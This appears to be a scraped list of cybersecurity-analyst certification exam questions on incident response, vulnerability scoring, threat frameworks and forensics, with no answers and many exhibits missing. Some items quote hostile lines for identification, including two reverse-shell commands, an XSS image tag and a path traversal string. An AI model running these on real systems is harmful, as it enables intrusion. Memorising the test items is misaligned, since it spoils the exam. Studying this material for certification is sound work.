An analyst receives threat intelligence regarding potential attacks from an actor with seemingly unlimited time and resources. Which of the following best describes the threat actor attributed to the malicious activity?
Question #7
During an incident, analysts need to rapidly investigate by the investigation and leadership teams. Which of
the following best describes how PII should be safeguarded during an incident?
Question #143
Which of the following risk management principles is accomplished by purchasing cyber insurance?
Question #126
An analyst wants to ensure that users only leverage web-based software that has been pre-approved by the organization. Which of the following should be deployed?
Question #213
Which of the following stakeholders are most likely to receive a vulnerability scan report? (Choose two.)
Question #222
When undertaking a cloud migration of multiple SaaS applications, an organization's systems administrators struggled with the complexity of extending identity and access management to cloud-based assets. Which of the following service models would have reduced the complexity of this project?
Question #154
Which of the following best describes the reporting metric that should be utilized when measuring the degree to which a system application, or user base is affected by an uptime availability outage?
Question #225
A cybersecurity analyst is participating with the DLP project team to classify the organization's data. Which of the following is the primary purpose for classifying data?
Question #247
An attacker has just gained access to the syslog server on a LAN. Reviewing the syslog entries has allowed the attacker to prioritize possible next targets. Which of the following is this an example of?
Question #359
A security analyst needs to develop a solution to protect a high-value asset from an exploit like a recent zero-day attack. Which of the following best describes this risk management strategy?
Question #169
A penetration tester is conducting a test on an organization's software development website. The penetration tester sends the following request to the web interface:

Which of the following exploits is most likely being attempted?
Question #30
Due to reports of unauthorized activity that was occurring on the internal network, an analyst is performing a network discovery. The analyst runs an Nmap scan against a corporate network to evaluate which devices were operating in the environment. Given the following output:

Which of the following choices should the analyst look at first?
Question #163
Which of the following describes a contract that is used to define the various levels of maintenance to be provided by an external business vendor in a secure environment?
Question #234
A systems administrator notices unfamiliar directory names on a production server. The administrator reviews the directory listings and files, and then concludes the server has been compromised. Which of the following steps should the administrator take next?
Question #194
A laptop that is company owned and managed is suspected to have malware. The company implemented centralized security logging. Which of the following log sources will confirm the malware infection?
Question #121
A company is deploying new vulnerability scanning software to assess its systems. The current network is highly segmented, and the networking team wants to minimize the number of unique firewall rules. Which of the following scanning techniques would be most efficient to achieve the objective?
Question #127
During a cybersecurity incident, one of the web servers at the perimeter network was affected by ransomware. Which of the following actions should be performed immediately?
Question #138
The Chief Executive Officer (CEO) has notified that a confidential trade secret has been compromised. Which of the following communication plans should the CEO initiate?
Question #67
While reviewing web server logs, an analyst notices several entries with the same time stamps, but all contain odd characters in the request line. Which of the following steps should be taken next?
Question #365
A company was able to reduce triage time by focusing on historical trend analysis. The business partnered with the security team to achieve a 50% reduction in phishing attempts year over year. Which of the following action plans led to this reduced triage time?
Question #292
Which of the following best describes the importance of KPIs in an incident response exercise?
Question #66
A security analyst obtained the following table of results from a recent vulnerability assessment that was conducted against a single web server in the environment:

Which of the following should be completed first to remediate the findings?
Question #120
An organization was compromised, and the usernames and passwords of all employees were leaked online. Which of the following best describes the remediation that could reduce the impact of this situation?
Question #260
SIMULATION
-
A company recently experienced a security incident. The security team has determined a user clicked on a link embedded in a phishing email that was sent to the entire company. The link resulted in a malware download, which was subsequently installed and run.
INSTRUCTIONS
-
Part 1
-
Review the artifacts associated with the security Incident. Identify the name of the malware, the malicious IP address, and the date and time when the malware executable entered the organization.
Part 2
-
Review the kill chain items and select an appropriate control for each that would improve the security posture of the organization and would have helped to prevent this incident from occurring. Each control may only be used once, and not all controls will be used.


Discussions:
Question #331
Which of the following attributes is part of the Diamond Model of Intrusion Analysis?
Question #265
When investigating a potentially compromised host, an analyst observes that the process BGInfo.exe (PID 1024), a Sysinternals tool used to create desktop backgrounds containing host details, has been running for over two days. Which of the following activities will provide the best insight into this potentially malicious process, based on the anomalous behavior?
Question #39
A security analyst detects an exploit attempt containing the following command: sh -i >& /dev/udp/10.1.1.1/4821 0>$l
Which of the following is being attempted?
Question #124
The email system administrator for an organization configured DKIM signing for all email legitimately sent by the organization. Which of the following would most likely indicate an email is malicious if the company's domain name is used as both the sender and the recipient?
Question #378
A web application has a function to retrieve content from an internal URL to identify CSRF attacks in the logs. The security analyst is building a regular expression that will filter out the correctly formatted requests. The target URL is https://10.1.2.3/api, and the receiving API only accepts GET requests and uses a single integer argument named “id.” Which of the following regular expressions should the analyst use to achieve the objective?
Question #75
A company’s security team is updating a section of the reporting policy that pertains to inappropriate use of resources (e.g., an employee who installs cryptominers on workstations in the office). Besides the security team, which of the following groups should the issue be escalated to first in order to comply with industry best practices?
Question #237
Which of the following is described as a method of enforcing a security policy between cloud customers and cloud services?
Question #310
An incident responder was able to recover a binary file through the network traffic. The binary file was also found in some machines with anomalous behavior. Which of the following processes most likely can be performed to understand the purpose of the binary file?
Question #337
A threat intelligence analyst is updating a document according to the MITRE ATT&CK framework. The analyst detects the following behavior from a malicious actor:
“The malicious actor will attempt to achieve unauthorized access to the vulnerable system.”
In which of the following phases should the analyst include the detection?
Question #51
After updating the email client to the latest patch, only about 15% of the workforce is able to use email. Windows 10 users do not experience issues, but Windows 11 users have constant issues. Which of the following did the
change management team fail to do?
Question #258
A SOC analyst is analyzing traffic on a network and notices an unauthorized scan. Which of the following types of activities is being observed?
Question #75
Which of the following best describes the importance of implementing TAXII as part of a threat intelligence program?
Question #179
A cybersecurity analyst is recording the following details:
• ID
• Name
• Description
• Classification of information
• Responsible party
In which of the following documents is the analyst recording this information?
Question #115
A security analyst reviews the latest vulnerability scans and observes there are vulnerabilities with similar CVSSv3 scores but different base score metrics. Which of the following attack vectors should the analyst remediate first?
Question #266
Which of the following evidence collection methods is most likely to be acceptable in court cases?
Question #295
A SOC receives several alerts indicating user accounts are connecting to the company’s identity provider through non-secure communications. User credentials for accessing sensitive, business-critical systems could be exposed. Which of the following logs should the SOC use when determining malicious intent?
Question #186
A security analyst needs to secure digital evidence related to an incident. The security analyst must ensure that the accuracy of the data cannot be repudiated. Which of the following should be implemented?
Question #287
An organization has tracked several incidents that are listed in the following table:

Which of the following is the organization's MTTD?
Question #209
An analyst suspects cleartext passwords are being sent over the network. Which of the following tools would best support the analyst's investigation?
Question #85
Which of the following best describes the document that defines the expectation to network customers that patching will only occur between 2:00 a.m. and 4:00 a.m.?
Question #52
An analyst is remediating items associated with a recent incident. The analyst has isolated the vulnerability and is actively removing it from the system. Which of the following steps of the process does this describe?
Question #56
A systems administrator is reviewing after-hours traffic flows from data-center servers and sees regular outgoing HTTPS connections from one of the servers to a public IP address. The server should not be making outgoing connections after hours. Looking closer, the administrator sees this traffic pattern around the clock during work hours as well. Which of the following is the most likely explanation?
Question #231
Which of the following would an organization use to develop a business continuity plan?
Question #161
To minimize the impact of a security incident, a cybersecurity analyst has configured audit settings in the organization’s cloud services. Which of the following security controls has the analyst configured?
Question #409
A user’s computer is performing slower than the day before, and unexpected windows continually open and close. The user did not install any new programs, and after the user restarted the desktop, the issue was not resolved. Which of the following incident response actions should be taken next?
Question #369
Which of the following best explains the importance of the implementation of a secure software development life cycle in a company with an internal development team?
Question #261
A cybersecurity analyst is recommending a solution to ensure emails that contain links or attachments are tested before they reach a mail server. Which of the following will the analyst most likely recommend?
Question #220
A high volume of failed RDP authentication attempts was logged on a critical server within a one-hour period. All of the attempts originated from the same remote IP address and made use of a single valid domain user account. Which of the following would be the most effective mitigating control to reduce the rate of success of this brute-force attack?
Question #23
Which of the following is the best metric for an organization to focus on given recent investments in SIEM, SOAR, and a ticketing system?
Question #58
An analyst has been asked to validate the potential risk of a new ransomware campaign that the Chief Financial Officer read about in the newspaper. The company is a manufacturer of a very small spring used in the newest fighter jet and is a critical piece of the supply chain for this aircraft. Which of the following would be the best threat intelligence source to learn about this new campaign?
Question #150
Which of the following actions would an analyst most likely perform after an incident has been investigated?
Question #19
A security analyst received a malicious binary file to analyze. Which of the following is the best technique to perform the analysis?
Question #173
Which of following would best mitigate the effects of a new ransomware attack that was not properly stopped by the company antivirus?
Question #277
An analyst is suddenly unable to enrich data from the firewall. However, the other open intelligence feeds continue to work. Which of the following is the most likely reason in the firewall feed stopped working?
Question #115
During an internal code review, software called "ACE" was discovered to have a vulnerability that allows the execution of arbitrary code. The vulnerability is in a legacy, third-party vendor resource that is used by the ACE software. ACE is used worldwide and is essential for many businesses in this industry. Developers informed the Chief Information Security Officer that removal of the vulnerability will take time.
Which of the following is the first action to take?
Question #280
A development team is preparing to roll out a beta version of a web application and wants to quickly test for vulnerabilities, including SQL injection, path traversal, and cross-site scripting. Which of the following tools would the security team most likely recommend to perform this test?
Question #77
While a security analyst for an organization was reviewing logs from web servers, the analyst found several successful attempts to downgrade HTTPS sessions to use cipher modes of operation susceptible to padding oracle attacks. Which of the following combinations of configuration changes should the organization make to remediate this issue? (Select two)
Question #12
A malicious actor has gained access to an internal network by means of social engineering. The actor does not want to lose access in order to continue the attack. Which of the following best describes the current stage of the Cyber Kill Chain that the threat actor is currently operating in?
Question #393
An end user forwarded an email with a file attachment to the SOC for review. The SOC analysts think the file was specially crafted for the target. Which of the following investigative actions would best determine if the attachment was malicious?
Question #401
Which of the following best describe the external requirements that are imposed for incident management communication? (Choose two). (Answer not 100% clear)
Question #325
A security analyst is assisting a software engineer with the development of a custom log collection and alerting tool (SIEM) for a proprietary system. The analyst is concerned that the tool will not detect known attacks and behavioral IoCs. Which of the following should be configured in order to resolve this issue?
Question #238
An organization discovered a data breach that resulted in PII being released to the public. During the lessons learned review, the panel identified discrepancies regarding who was responsible for external reporting, as well as the timing requirements. Which of the following actions would best address the reporting issue?
Question #55
During an extended holiday break, a company suffered a security incident. This information was properly relayed to appropriate personnel in a timely manner and the server was up to date and configured with appropriate auditing and logging. The Chief Information Security Officer wants to find out precisely what happened. Which of the following actions should the analyst take first?
Question #197
A Chief Information Security Officer has outlined several requirements for a new vulnerability scanning project:
• Must use minimal network bandwidth
• Must use minimal host resources
• Must provide accurate, near real-time updates
• Must not have any stored credentials in configuration on the scanner
Which of the following vulnerability scanning methods should be used to best meet these requirements?
Question #135
An incident response analyst is taking over an investigation from another analyst. The investigation has been going on for the past few days. Which of the following steps is most important during the transition between the two analysts?
Question #182
During a scan of a web server in the perimeter network, a vulnerability was identified that could be exploited over port 3389. The web server is protected by a WAF. Which of the following best represents the change to overall risk associated with this vulnerability?
Question #361
A WAF weekly report shows that a daily spike occurs from the same subnet. An open-source review indicates the IP addresses belong to a legitimate internet service provider but have been flagged for DDoS attacks and reconnaissance scanning in the past year. Which of the following actions should a SOC analyst take first in response to these traffic uptick activities?
Question #402
A security analyst observes a high volume of SYN flags from an unexpected source toward a web application server within one hour. The traffic is not flagging for any exploit signatures.
Which of the following scenarios best describes this activity?
Question #145
An organization has deployed a cloud-based storage system for shared data that is in phase two of the data life cycle. Which of the following controls should the security team ensure are addressed? (Choose two.)
Question #309
Which of the following is a benefit of the Diamond Model of Intrusion Analysis?
Question #92
An analyst is conducting monitoring against an authorized team that win perform adversarial techniques. The analyst interacts with the team twice per day to set the stage for the techniques to be used.
Which of the following teams is the analyst a member of?
Question #395
A security analyst needs to identify an asset that should be remediated based on the following information:

Which of the following assets should the analyst remediate first?
Question #183
Several vulnerability scan reports have indicated runtime errors as the code is executing. The dashboard that lists the errors has a command-line interface for developers to check for vulnerabilities. Which of the following will enable a developer to correct this issue? (Choose two.)
Question #170
Two employees in the finance department installed a freeware application that contained embedded malware. The network is robustly segmented based on areas of responsibility. These computers had critical sensitive information stored locally that needs to be recovered. The department manager advised all department employees to turn off their computers until the security team could be contacted about the issue. Which of the following is the first step the incident response staff members should take when they arrive?
Question #3
An organization conducted a web application vulnerability assessment against the corporate website, and the following output was observed:

Which of the following tuning recommendations should the security analyst share?
Question #383
A security manager is looking at a third-party vulnerability metric (SMITTEN) to improve upon the company’s current method that relies on CVSSv3. Given the following:

Which of the following vulnerabilities should be prioritized?
Question #368
An incident response team is assessing attack vectors of malware that is encrypting data with ransomware. There are no indications of a network-based intrusion. Which of the following is the most likely root cause of the incident?
Question #394
Which of the following is instituting a security policy that users must lock their systems when stepping away from their desks an example of?
Question #284
Which of the following entities should an incident manager work with to ensure correct processes are adhered to when communicating incident reporting to the general public, as a best practice? (Choose two)
Question #141
A cybersecurity analyst is tasked with scanning a web application to understand where the scan will go and whether there are URIs that should be denied access prior to more in-depth scanning. Which of following best fits the type of scanning activity requested?
Question #5
The Chief Executive Officer of an organization recently heard that exploitation of new attacks in the industry was happening approximately 45 days after a patch was released. Which of the following would best protect this organization?
Question #340
Which of the following is a circumstance in which a security operations manager would most likely consider using automation?
Question #93
An attacker recently gained unauthorized access to a financial institution's database, which contains confidential information. The attacker exfiltrated a large amount of data before being detected and blocked. A security analyst needs to complete a root cause analysis to determine how the attacker was able to gain access.
Which of the following should the analyst perform first?
Question #193
An email hosting provider added a new data center with new public IP addresses. Which of the following most likely needs to be updated to ensure emails from the new data center do not get blocked by spam filters?
Question #67
While reviewing web server logs, an analyst notices several entries with the same time stamps, but all contain odd characters in the request line. Which of the following steps should be taken next?
During normal security monitoring activities, the following activity was observed:
cd C:\Users\Documents\HR\Employees
takeown/f .*
SUCCESS:
Which of the following best describes the potentially malicious activity observed?
Question #390
Which of the following best explains the importance of utilizing an incident response playbook?
Question #156
A security analyst performs a vulnerability scan. Based on the metrics from the scan results, the analyst must prioritize which hosts to patch. The analyst runs the tool and receives the following output:

Which of the following hosts should be patched first, based on the metrics?
Question #234
A security analyst receives an alert for suspicious activity on a company laptop An excerpt of the log is shown below:

Which of the following has most likely occurred?
Question #109
A security analyst is reviewing the findings of the latest vulnerability report for a company’s web application. The web application accepts files for a Bash script to be processed if the files match a given hash. The analyst is able to submit files to the system due to a hash collision. Which of the following should the analyst suggest to mitigate the vulnerability with the fewest changes to the current script and infrastructure?
Question #92
An employee is suspected of misusing a company-issued laptop. The employee has been suspended pending an investigation by human resources. Which of the following is the best step to preserve evidence?
Question #149
A Chief Information Security Officer wants to map all the attack vectors that the company faces each day. Which of the following recommendations should the company align their security controls around?
Question #251
The SOC received a threat intelligence notification indicating that an employee’s credentials were found on the dark web. The user’s web and log-in activities were reviewed for malicious or anomalous connections, data uploads/downloads, and exploits. A review of the controls confirmed multifactor authentication was enabled. Which of the following should be done first to mitigate impact to the business networks and assets?
Question #349
A SOC manager reviews metrics from the last four weeks to investigate a recurring availability issue. The manager finds similar events correlating to the times of the reported issues. Which of the following methods would the manager most likely use to resolve the issue?
Question #206
While reviewing web server logs, a security analyst discovers the following suspicious line:
php -r ’$socket=fsockopen("10.0.0.1", 1234); passthru ("/bin/sh -i <&3 >&3 2>&3");’
Which of the following is being attempted?
Question #381
A user clicks on a malicious adware link, and the malware successfully downloads to the machine. The malware has a script that invokes command-and-control activity. Which of the following actions is the best way to contain the incident without any additional impact?
Question #105
Which of the following concepts is using an API to insert bulk access requests from a file into an identity management system an example of?
Question #159
Which of the following best describes the actions taken by an organization after the resolution of an incident that addresses issues and reflects on the growth opportunities for future incidents?
Question #42
A company is in the process of implementing a vulnerability management program, and there are concerns about granting the security team access to sensitive data. Which of the following scanning methods can be implemented to reduce the access to systems while providing the most accurate vulnerability scan results?
Question #210
Using open-source intelligence gathered from technical forums, a threat actor compiles and tests a malicious downloader to ensure it will not be detected by the victim organization's endpoint security protections. Which of the following stages of the Cyber Kill Chain best aligns with the threat actor's actions?
Question #341
A network security analyst for a large company noticed unusual network activity on a critical system. Which of the following tools should the analyst use to analyze network traffic to search for malicious activity?
Question #18
Which of the following is the best action to take after the conclusion of a security incident to improve incident response in the future?
Question #199
Which of the following does "federation" most likely refer to within the context of identity and access management?
Question #330
A company classifies security groups by risk level. Any group with a high-risk classification requires multiple levels of approval for member or owner changes. Which of the following inhibitors to remediation is the company utilizing?
Question #405
A junior security analyst opened ports on the company’s firewall, and the company experienced a data breach. Which of the following most likely caused the data breach?
Question #78
An analyst views the following log entries:

The organization has a partner vendor with hosts in the 216.122.5.x range. This partner vendor is required to have access to monthly reports and is the only external vendor with authorized access.
The organization prioritizes incident investigation according to the following hierarchy: unauthorized data disclosure is more critical than denial of service attempts.
which are more important than ensuring vendor data access.
Based on the log files and the organization's priorities, which of the following hosts warrants additional investigation?
Question #160
An analyst is becoming overwhelmed with the number of events that need to be investigated for a timeline. Which of the following should the analyst focus on in order to move the incident forward?
Question #376
Which of the following choices is most likely to cause obstacles in vulnerability remediation?
Question #189
A payroll department employee was the target of a phishing attack in which an attacker impersonated a department director and requested that direct deposit information be updated to a new account. Afterward, a deposit was made into the unauthorized account. Which of the following is one of the first actions the incident response team should take when they receive notification of the attack?
Question #317
An employee received a phishing email that contained malware targeting the company. Which of the following is the best way for a security analyst to get more details about the malware and avoid disclosing information?
Question #296
A vulnerability scan of a web server that is exposed to the internet was recently completed. A security analyst is reviewing the resulting vector strings:
Vulnerability 1: CVSS: 3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:L
Vulnerability 2: CVSS: 3.0/AV:L/AC:H/PR:N/UI:N/S:U/C:L/I:L/A:H
Vulnerability 3: CVSS: 3.0/AV:A/AC:H/PR:L/UI:R/S:U/C:L/I:H/A:L
Vulnerability 4: CVSS: 3.0/AV:P/AC:L/PR:H/UI:N/S:U/C:H/I:N/A:L
Which of the following vulnerabilities should be patched first?
Question #198
An employee is no longer able to log in to an account after updating a browser. The employee usually has several tabs open in the browser. Which of the following attacks was most likely performed?
Question #95
While reviewing web server logs, a security analyst found the following line:
< IMG SRC='vbscript:msgbox("test")' >
Which of the following malicious activities was attempted?
Question #116
A security analyst must review a suspicious email to determine its legitimacy. Which of the following should be performed? (Choose two.)
Question #88
An incident response team member is triaging a Linux server. The output is shown below:

Which of the following is the adversary most likely trying to do?
Question #262
An analyst reviews a recent government alert on new zero-day threats and finds the following CVE metrics for the most critical of the vulnerabilities:
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H/E:U/RL:W/RC:R
Which of the following represents the exploit code maturity of this critical vulnerability?
Question #229
A security analyst has identified a new malware file that has impacted the organization. The malware is polymorphic and has built-in conditional triggers that require a connection to the internet. The CPU has an idle process of at least 70%.
Which of the following best describes how the security analyst can effectively review the malware without compromising the organization's network?
Question #139
A security administrator has been notified by the IT operations department that some vulnerability reports contain an incomplete list of findings. Which of the following methods should be used to resolve this issue?
Question #54
The Chief Information Security Officer is directing a new program to reduce attack surface risks and threats as part of a zero trust approach. The IT security team is required to come up with priorities for the program. Which of the following is the best priority based on common attack frameworks?
Question #134
The vulnerability analyst reviews threat intelligence regarding emerging vulnerabilities affecting workstations that are used within the company:

Which of the following vulnerabilities should the analyst be most concerned about, knowing that end users frequently click on malicious links sent via email?
Question #172
A team of analysts is developing a new internal system that correlates information from a variety of sources, analyzes that information, and then triggers notifications according to company policy. Which of the following technologies was deployed?
Question #77
A cryptocurrency service company is primarily concerned with ensuring the accuracy of the data on one of its systems. A security analyst has been tasked with prioritizing vulnerabilities for remediation for the system. The analyst will use the following CVSSv3.1 impact metrics for prioritization:

Which of the following vulnerabilities should be prioritized for remediation?
Question #239
During an incident, a security analyst discovers a large amount of PII has been emailed externally from an employee to a public email address. The analyst finds that the external email is the employee’s personal email. Which of the following should the analyst recommend be done first?
Question #128
An organization recently changed its BC and DR plans. Which of the following would best allow for the incident response team to test the changes without any impact to the business?
Question #379
A security analyst needs to identify a computer based on the following requirements to be mitigated:
• The attack method is network based with low complexity.
• No privileges or user action is needed.
• The confidentiality and availability level is high with a low integrity level.
Given the following CVSS 3.1 output:
Computer1 -
CVSS3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:L/A:H
Computer2 -
CVSS3.1/AV:L/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:H
Computer3 -
CVSS3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:L/A:H
Computer4 -
CVSS3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:H
Which of the following machines should the analyst mitigate?
Question #332
SIMULATION
An organization’s website was maliciously altered.
INSTRUCTIONS
Review information in each tab to select the source IP the analyst should be concerned about, the indicator of compromise, and the two appropriate corrective actions.





Discussions comments:
Question #219
The Chief Information Security Officer (CISO) of a large management firm has selected a cybersecurity framework that will help the organization demonstrate its investment in tools and systems to protect its data. Which of the following did the CISO most likely select?
Question #267
A cybersecurity analyst has recovered a recently compromised server to its previous state. Which of the following should the analyst perform next?
Question #255
An analyst discovers unusual outbound connections to an IP that was previously blocked at the web proxy and firewall. Upon further investigation, it appears that the proxy and firewall rules that were in place were removed by a service account that is not recognized.
Which of the following parts of the Cyber Kill Chain does this describe?
Question #389
Based on an internal assessment, a vulnerability management team wants to proactively identify risks to the infrastructure prior to production deployments. Which of the following best supports this approach?
Question #358
Thousands of computers were compromised in a breach, but the vulnerability that caused the compromise was detected on only three computers during the latest vulnerability scan. An analyst conducts an after action review to determine why the vulnerability was not detected on more computers. The analyst recreates the following configuration that was used to scan the network:

Which of the following best explains the reason the vulnerability was found only on three computers?
Question #148
A new zero-day vulnerability was released. A security analyst is prioritizing which systems should receive deployment of compensating controls deployment first. The systems have been grouped into the categories shown below:

Which of the following groups should be prioritized for compensating controls?
Question #308
A SOC analyst wants to improve the proactive detection of malicious emails before they are delivered to the destination inbox. Which of the following is the best approach the SOC analyst can recommend?
Question #351
A Chief Information Security Officer has requested a dashboard to share critical vulnerability management goals with company leadership. Which of the following would be the best to include in the dashboard?
Question #192
During the log analysis phase, the following suspicious command is detected:

Which of the following is being attempted?
Question #164
A security team is concerned about recent Layer 4 DDoS attacks against the company website. Which of the following controls would best mitigate the attacks?
Question #40
An older CVE with a vulnerability score of 7.1 was elevated to a score of 9.8 due to a widely available exploit being used to deliver ransomware. Which of the following factors would an analyst most likely communicate as the reason for this escalation?
Question #195
Which of the following best describes the goal of a disaster recovery exercise as preparation for possible incidents?
Question #137
A recent penetration test discovered that several employees were enticed to assist attackers by visiting specific websites and running downloaded files when prompted by phone calls. Which of the following would best address this issue?
Question #29
A security program was able to achieve a 30% improvement in MTTR by integrating security controls into a SIEM. The analyst no longer had to jump between tools. Which of the following best describes what the security program did?
Question #362
In the last hour, a high volume of failed RDP authentication attempts has been logged on a critical server. All of the authentication attempts originated from the same remote IP address and made use of a single valid domain user account. Which of the following mitigating controls would be most effective to reduce the rate of success of this brute-force attack? (Choose two.)
Question #215
An analyst is evaluating a vulnerability management dashboard. The analyst sees that a previously remediated vulnerability has reappeared on a database server. Which of the following is the most likely cause?
Question #326
Which of the following responsibilities does the legal team have during an incident management event? (Choose two).
Question #108
A company is concerned with finding sensitive file storage locations that are open to the public. The current internal cloud network is flat. Which of the following is the best solution to secure the network?
Question #136
A company recently removed administrator rights from all of its end user workstations. An analyst uses CVSSv3.1 exploitability metrics to prioritize the vulnerabilities for the workstations and produces the following information:

Which of the following vulnerabilities should be prioritized for remediation?
Question #241
Which of the following statements best describes the MITRE ATT&CK framework?
Question #78
Patches for two highly exploited vulnerabilities were released on the same Friday afternoon. Information about the systems and vulnerabilities is shown in the tables below:


Which of the following should the security analyst prioritize for remediation?
Question #218
A leader on the vulnerability management team is trying to reduce the team's workload by automating some simple but time-consuming tasks. Which of the following activities should the team leader consider first?
Question #8
A security analyst is tasked with prioritizing vulnerabilities for remediation. The relevant company security policies are shown below:
Security Policy 1006: Vulnerability Management
1. The Company shall use the CVSSv3.1 Base Score Metrics (Exploitability and Impact) to prioritize the remediation of security vulnerabilities.
2. In situations where a choice must be made between confidentiality and availability, the Company shall prioritize confidentiality of data over availability of systems and data.
3. The Company shall prioritize patching of publicly available systems and services over patching of internally available system.
According to the security policy, which of the following vulnerabilities should be the highest priority to patch?
Question #74
A cloud team received an alert that unauthorized resources were being auto-provisioned. After investigating, the team suspects that cryptomining is occurring. Which of the following indicators would most likely lead the team to this conclusion?
Question #142
Which of the following best describes the process of requiring remediation of a known threat within a given time frame?
Question #386
A security administrator has found indications of dictionary attacks against the company’s external-facing portal. Which of the following should be implemented to best mitigate the password attacks?
Question #224
A security analyst is responding to an incident that involves a malicious attack on a network data closet. Which of the following best explains how the analyst should properly document the incident?
Question #228
A security analyst received an alert regarding multiple successful MFA log-ins for a particular user When reviewing the authentication logs the analyst sees the following:

Which of the following are most likely occurring, based on the MFA logs? (Choose two).
Question #119
Which of the following would help an analyst to quickly find out whether the IP address in a SIEM alert is a known-malicious IP address?
Question #157
An organization receives a legal hold request from an attorney. The request pertains to emails related to a disputed vendor contract. Which of the following is the best step for the security team to take to ensure compliance with the request?
Question #282
An analyst is designing a message system for a bank. The analyst wants to include a feature that allows the recipient of a message to prove to a third party that the message came from the sender. Which of the following information security goals is the analyst most likely trying to achieve?
Question #411
A security analyst finds an application that cannot enforce the organization’s password policy. An exception is granted. As a compensating control, all users must confirm that their passwords comply with the organization’s policy. Which of the following types of compensating controls is the organization using?
Question #396
A security analyst runs tcpdump on the 10.203.10.22 machine and observes thousands of packets as shown below:

Which of the following activities explains the tcpdump output
Question #283
Which Of the following techniques would be best to provide the necessary assurance for embedded software that drives centrifugal pumps at a power Plant?
Question #147
An organization's threat intelligence team notes a recent trend in adversary privilege escalation procedures. Multiple threat groups have been observed utilizing native Windows tools to bypass system controls and execute commands with privileged credentials. Which of the following controls would be most effective to reduce the rate of success of such attempts?
Question #314
A company is in the middle of an incident, and customer data has been breached. Which of the following should the company contact first?
Question #37
Which of the following phases of the Cyber Kill Chain involves the adversary attempting to establish communication with a successfully exploited target?
Question #288
A security analyst has found a moderate-risk item in an organization’s point-of-sale application. The organization is currently in a change freeze window and has decided that the risk is not high enough to correct at this time. Which of the following inhibitors to remediation does this scenario illustrate?
Question #312
Which of the following will most likely cause severe issues with authentication and logging?
Question #158
A company has the following security requirements:
• No public IPs
• All data secured at rest
• No insecure ports/protocols
After a cloud scan is completed a security analyst receives reports that several misconfigurations are putting the company at risk. Given the following cloud scanner output:

Which of the following should the analyst recommend be updated first to meet the security requirements and reduce risks?
Question #274
After an incident, a security analyst needs to perform a forensic analysis to report complete information to a company stakeholder. Which of the following is most likely the goal of the forensic analysis in this case?
Question #144
A recent audit of the vulnerability management program outlined the finding for increased awareness of secure coding practices. Which of the following would be best to address the finding?
Question #49
Which of the following is an important aspect that should be included in the lessons-learned step after an incident?
Question #32
Which of the following describes how a CSIRT lead determines who should be communicated with and when during a security incident?
Question #403
Which of the following features is a key component of Zero Trust architecture?
Question #20
An incident response team found IoCs in a critical server. The team needs to isolate and collect technical evidence for further investigation. Which of the following pieces of data should be collected first in order to preserve sensitive information before isolating the server?
Question #51
Which of the following would a security analyst most likely use to compare TTPs between different known adversaries of an organization?
Question #79
A security analyst must preserve a system hard drive that was involved in a litigation request. Which of the following is the best method to ensure the data on the device is not modified?
Question #155
A security analyst needs to provide evidence of regular vulnerability scanning on the company's network for an auditing process. Which of the following is an example of a tool that can produce such evidence?
Question #53
Joe, a leading sales person at an organization, has announced on social media that he is leaving his current role to start a new company that will compete with his current employer. Joe is soliciting his current employer's customers. However, Joe has not resigned or discussed this with his current supervisor yet. Which of the following would be the best action for the incident response team to recommend?
Question #24
A company is implementing a vulnerability management program and moving from an on-premises environment to a hybrid IaaS cloud environment. Which of the following implications should be considered on the new hybrid environment?
Question #122
Executives at an organization email sensitive financial information to external business partners when negotiating valuable contracts. To ensure the legal validity of these messages, the cybersecurity team recommends a digital signature be added to emails sent by the executives. Which of the following are the primary goals of this recommendation? (Choose two.)
Question #13
An analyst finds that an IP address outside of the company network that is being used to run network and vulnerability scans across external-facing assets. Which of the following steps of an attack framework is the analyst witnessing?
Question #289
While reviewing the web server logs, a security analyst notices the following snippet
..\../..\../boot.ini
Which of the following is being attempted?
Question #342
A system that provides the user interface for a critical server has potentially been corrupted by malware. Which of the following is the best recommendation to ensure business continuity?
Question #348
A security analyst is reviewing a recent vulnerability scan report for a new server infrastructure. The analyst would like to make the best use of time by resolving the most critical vulnerability first. The following information is provided:

Which of the following should the analyst concentrate remediation efforts on first?
uestion #407
An analyst produces a weekly endpoint status report for the management team. The report Includes specific details for each endpoint in relation to organizational baselines. Which of the following best describes the report type?
Question #22
An organization has experienced a breach of customer transactions. Under the terms of PCI DSS, which of the following groups should the organization report the breach to?
